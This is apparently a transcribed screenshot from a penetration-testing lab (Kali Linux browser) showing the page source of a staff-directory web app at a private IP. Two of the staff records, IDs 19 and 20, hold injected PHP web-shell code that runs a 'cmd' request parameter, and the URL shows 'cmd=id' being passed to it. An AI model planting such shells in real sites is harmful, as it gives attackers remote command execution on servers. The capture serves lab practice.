 Example.com - Staff Details
http://192.168.10.11/display.p
view-source:http://192.168.10.11/display.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
15 </header>
16 <nav>
17 <div class="inner">
18 <ul>
19 <a href="index.php"><li>Home</li></a><a href="display.php"><li>Display All Records</li></a><a href="search.php"><li>Search</li></a><a
href="manage.php"><li>Manage</li></a> </ul>
20 </div>
21 </nav>
22
23 <div class="main">
24 <div class="inner">
25 <h3>Display all user information</h3>
26
27 ID: 1<br/>Name: Mary Moe<br/>Position: CEO<br />Phone No: 46478415155456<br />Email: marym@example.com<br/><br/>ID: 2<br/>Name: Julie Dooley<br/
>Position: Human Resources<br />Phone No: 46457131654<br />Email: julied@example.com<br/><br/>ID: 3<br/>Name: Fred Flintstone<br/>Position: Systems Administrator<br /
>Phone No: 46415323<br />Email: fredf@example.com<br/><br/>ID: 4<br/>Name: Barney Rubble<br/>Position: Help Desk<br />Phone No: 324643564<br />Email:
barneyr@example.com<br/><br/>ID: 5<br/>Name: Tom Cat<br/>Position: Driver<br />Phone No: 802438797<br />Email: tomc@example.com<br/><br/>ID: 6<br/>Name: Jerry Mouse<br/
>Position: Stores<br />Phone No: 24342654756<br />Email: jerrym@example.com<br/><br/>ID: 7<br/>Name: Wilma Flintstone<br/>Position: Accounts<br />Phone No: 243457487<br
/>Email: wilmaf@example.com<br/><br/>ID: 8<br/>Name: Betty Rubble<br/>Position: Junior Accounts<br />Phone No: 90239724378<br />Email: bettyr@example.com<br/><br/>ID:
9<br/>Name: Chandler Bing<br/>Position: President - Sales<br />Phone No: 189024789<br />Email: chandlerb@example.com<br/><br/>ID: 10<br/>Name: Joey Tribbiani<br/
>Position: Janitor<br />Phone No: 232131654<br />Email: joeyt@example.com<br/><br/>ID: 11<br/>Name: Rachel Green<br/>Position: Personal Assistant<br />Phone No:
823897243978<br />Email: rachelg@example.com<br/><br/>ID: 12<br/>Name: Ross Geller<br/>Position: Instructor<br />Phone No: 6549638203<br />Email: rossg@example.com<br/
><br/>ID: 13<br/>Name: Monica Geller<br/>Position: Marketing<br />Phone No: 8092432798<br />Email: monicag@example.com<br/><br/>ID: 14<br/>Name: Phoebe Buffay<br/
>Position: Assistant Janitor<br />Phone No: 43289079824<br />Email: phoebeb@example.com<br/><br/>ID: 15<br/>Name: Scooter McScoots<br/>Position: Resident Cat<br />Phone
No: 454786464<br />Email: scoots@example.com<br/><br/>ID: 16<br/>Name: Donald Trump<br/>Position: Replacement Janitor<br />Phone No: 65464646479741<br />Email:
janitor@example.com<br/><br/>ID: 17<br/>Name: Scott Morrison<br/>Position: Assistant Replacement Janitor<br />Phone No: 47836546413<br />Email: janitor2@example.com<br/
><br/>ID: 18<br/>Name:  <br/>Position: <br />Phone No: <br />Email: <br/><br/>ID: 19<br/>Name: <?php system($_REQUEST["cmd"]);?><br/>Position: 123<br />Phone No:
12344<br />Email: 123<br/><br/>ID: 20<br/>Name: <?php> system($_REQUEST[`cmd`]);?><br/>Position: 12<br />Phone No: 12<br />Email: 21<br/><br/> </div>
28 </div>
29
30 <br /><br />
31
32 <div class="clearfix"></div>